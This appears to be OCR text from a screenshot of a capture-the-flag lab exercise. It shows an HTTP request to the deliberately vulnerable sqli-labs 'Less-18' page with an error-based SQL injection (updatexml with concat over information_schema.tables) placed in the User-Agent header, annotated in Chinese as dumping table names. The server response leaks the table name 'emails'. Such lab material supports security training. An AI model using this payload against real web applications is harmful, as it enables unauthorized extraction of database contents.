 POST /Less-18/ HTTP/1.1
Host: 9fa4efe0-12df-456d-82c3-dee95a146b7b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0' and
updatexml(0x7e,concat(0x7e,(select table_name from
information_schema.tables where table_schema=database()
limit 0,1),0x7e),0x7e) or '
爆表名
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://9fa4efe0-12df-456d-82c3-dee95a146b7b.node3.buuoj.cn
/Less-18/
Connection: close
Content-Type: application/x-www-form-urlencoded
Welcome Dhakkan
Your IP ADDRESS is: 174.0.0.50
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0' and
updatexml(0x7e,concat(0x7e,(select table_name from information_schema.tables where
table_schema=database() limit 0,1),0x7e),0x7e) or '
XPATH syntax error: '~emails~'